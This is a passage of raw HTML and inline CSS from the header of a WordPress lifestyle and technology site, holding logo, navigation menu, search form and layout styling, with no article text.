				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_19 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
position:relative;
}
}

</style>
<div class="tdi_18_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_18_rand_style{
background-color:#00456e !important;
}
}
 </style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
padding-top:5px !important;
padding-right:5px !important;
padding-bottom:5px !important;
padding-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22 .tdb-logo-a,
                .tdi_22 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_22 .tdb-logo-svg-wrap{
                    max-width: 220px;
                
                    display: block;
                }.tdi_22 .tdb-logo-svg-wrap svg{
                    width: 220px;
                    height: auto;
                }.tdi_22 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_22 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_22 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_22 .tdb-logo-text-title{
                    display: block;
                }.tdi_22 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_22 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_22 .tdb-logo-svg-wrap{
                    max-width: 180px;
                }.tdi_22 .tdb-logo-svg-wrap svg{
                    width: 180px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://justprintcard.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://justprintcard.org/wp-content/uploads/2022/07/justprintcard.com_.png" alt="Logo"  title=""  width="996" height="415" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23{
                    display: inline-block;
                }.tdi_23 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_23 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_23 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_23 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_23 .tdb-header-search-button-mob svg,
                .tdi_23 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_23 .tdb-header-search-button-mob:hover{
                    color: #4db2ec;
                }

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }.tdi_23 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_23 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 50px;
					height: 50px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button:hover{
                    color: #4db2ec;
                }.tdi_26 .tdb-mobile-menu-button:hover svg,
                .tdi_26 .tdb-mobile-menu-button:hover svg *{
                    fill: #4db2ec;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 20px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 40px;
					height: 40px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_29" class="tdc-row stretch_row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_30{
padding-top:10px !important;
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_rand_style td-element-style" ><style>
.tdi_29_rand_style{
background-color:#005689 !important;
}
 </style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_32 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
				.tdi_34 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: flex-end;
				}.tdi_34 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_34 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_34 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row"><div class="vc_row tdi_36  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_36,
                .tdi_36 .tdc-columns{
                    min-height: 0;
                }.tdi_36,
				.tdi_36 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_36 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_36{
position:relative;
}

.tdi_36 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_35_rand_style td-element-style" ><style>
.tdi_35_rand_style{
background-color:#005689 !important;
}
 </style></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 > .wpb_wrapper,
				.tdi_38 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_38 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_39 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>

/* inline tdc_css att */

.tdi_39{
margin-top:10px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_39 .tdb-logo-a,
                .tdi_39 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_39 .tdb-logo-svg-wrap{
                    max-width: 220px;
                
                    display: block;
                }.tdi_39 .tdb-logo-svg-wrap svg{
                    width: 220px;
                    height: auto;
                }.tdi_39 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_39 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_39 .tdb-logo-text-title{
                    display: block;
                }.tdi_39 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://justprintcard.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://justprintcard.org/wp-content/uploads/2022/07/justprintcard.com_.png" alt="Logo"  title=""  width="996" height="415" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_40 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_40 .td_block_inner{
                    text-align: center;
                }.tdi_40 .tdb-menu > li .tdb-menu-sep,
                .tdi_40 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_40 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_40 .tdb-menu > li > a,
                .tdi_40 .td-subcat-more{
                    color: #ffffff;
                }.tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_40 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_40 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_40 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_40 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_40 .tdb-menu .tdb-normal-menu ul,
                .tdi_40 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_40 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<style>
.tdi_40 .tdb-menu > li > a:after,
				.tdi_40 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_40 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-844"><a href="https://justprintcard.org/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4773"><a href="https://justprintcard.org/technology/"><div class="tdb-menu-item-text">Technology</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4772"><a href="https://justprintcard.org/social-media/"><div class="tdb-menu-item-text">Social Media</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4768"><a href="https://justprintcard.org/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4769"><a href="https://justprintcard.org/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4770"><a href="https://justprintcard.org/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4788"><a href="https://justprintcard.org/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4774"><a href="https://justprintcard.org/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_search_form tdi_43 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>
/* custom css */
.tdb_search_form{
                  margin-bottom: 40px;
                }.tdb_search_form .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_search_form .tdb-search-form-border{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{
                  border-color: #b0b0b0;
                }.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{
                  display: none;
                }.tdb_search_form .tdb-search-form-input,
                .tdb_search_form .tdb-search-form-btn{
                  height: auto;
                  min-height: 32px;
                }.tdb_search_form .tdb-search-form-input{
                  position: relative;
                  flex: 1;
                  background-color: transparent;
                  line-height: 19px;
                  border: 0;
                }.tdb_search_form .tdb-search-form-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                  opacity: 0;
                }.tdb_search_form .tdb-search-form-btn{
                  text-shadow: none;
                  padding: 7px 15px 8px 15px;
                  line-height: 16px;
                  margin: 0;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  z-index: 1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_search_form .tdb-search-form-btn i,
                .tdb_search_form .tdb-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_search_form .tdb-search-form-btn i{
                  position: relative;
                  font-size: 12px;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{
                  position: relative;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_search_form .tdb-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_search_form .tdb-search-form-btn svg,
                .tdb_search_form .tdb-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-msg{
                  font-size: 12px;
                }.td-theme-wrap .tdi_43{
					text-align: left;
				}.tdi_43 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                }.tdi_43 .tdb-search-form-btn-icon{
                    top: 0px;
                }.tdi_43 .tdb-search-msg{
					margin-top: 11px;
				}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://justprintcard.org/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></div></form></div></div></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row"><div class="vc_row tdi_45  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_45,
                .tdi_45 .tdc-columns{
                    min-height: 0;
                }.tdi_45,
				.tdi_45 .tdc-columns{
				    display: block;
				}.tdi_45 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_45{
position:relative;
}

.tdi_45 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_44_rand_style td-element-style" ><style>
.tdi_44_rand_style{
background-color:#00456e !important;
}
 </style></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 > .wpb_wrapper,
				.tdi_47 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_47 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_47 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_47 { 
display:none !important;
} }

</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_49{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 1.1s ease-in-out;
                    -moz-transition: all 1.1s ease-in-out;
